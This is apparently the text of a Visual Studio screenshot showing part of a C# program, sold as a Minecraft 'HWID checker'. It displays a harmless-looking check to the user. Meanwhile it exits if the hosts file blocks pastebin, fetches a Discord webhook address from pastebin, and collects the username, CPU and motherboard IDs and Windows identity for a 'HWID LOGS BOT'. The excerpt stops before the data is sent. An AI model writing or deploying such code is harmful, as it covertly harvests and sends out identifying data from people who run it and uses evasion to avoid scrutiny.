 File Modifica Visualizza GIT Progetto Compilazione Debug Test Analizza Strumenti Estensioni Finestra ? Cerca (CTRL+Q) hwidcheck
Debug Any CPU Avvia Live Share
Esplora server
Casella degli strumenti
Program.cs
16
17
18 namespace Main
19 {
- riferimenti | Dippe, 9 minuti fa | 1 autore, 1 modifica
20 class Program
21 {
- riferimenti | Dippe, 9 minuti fa | 1 autore, 1 modifica
22 public static async Task Main()
23 {
24
25 {
26 Console.Title = "Hwid Checker";
27 Console.WriteLine("Checking HWID.....");
28 Thread.Sleep(1500);
29
30 //hosts file check
31 string we = "C:\\Windows\\System32\\drivers\\etc\\hosts";
32 string asd = System.IO.File.ReadAllText(we);
33 if (asd.Contains("pastebin")) {
34 Environment.Exit(0);
35 }
36
37 // Webhook
38 string dsweb = new WebClient().DownloadString("INSERT PASTEBIN RAW LINK WITH WEBHOOK");
39
40 // Webhook Requests
41 DiscordWebhook discordWebhook = new DiscordWebhook();
42 discordWebhook.HookUrl = dsweb;
43 DiscordHookBuilder discordHookBuilder = DiscordHookBuilder.Create("HWID LOGS BOT");
44
45 // String Grab
46 Hwid Hwid = new Hwid();
47 string username = Environment.UserName;
48 string IDCPU = (Hwid.GetCPUID());
49 string IDMB = (Hwid.GetBaseboardID());
50 string user = System.Security.Principal.WindowsIdentity.GetCurrent().Name;
110 % Non sono stati trovati problemi Ri: 38 Car: 102 SPAZIO CRLF
Output
Mostra output di: Controllo del codice sorgente - Git
Apertura repository:
C:\Users\Utente\Documents\GitHub\Hwid-Checker-For-Minecraft
Elenco errori Output
Esplora soluzioni
Cerca in Esplora soluzioni (CTRL+è)
Soluzione 'hwidcheck' (1 di 1 progetto)
hwidcheck
Properties
Riferimenti
Analizzatori
Costura.Fody
Dropbox.Api
Microsoft.CSharp
Newtonsoft.Json
PresentationCore
System
System.Core
System.Data
System.Data.DataSetExtensions
System.IO
System.Management
System.Management
System.Net.Http
System.Xml
System.Xml.Linq
Discord
Hwid
App.config
Program.cs
Esplora soluzioni Modifiche GIT
Proprietà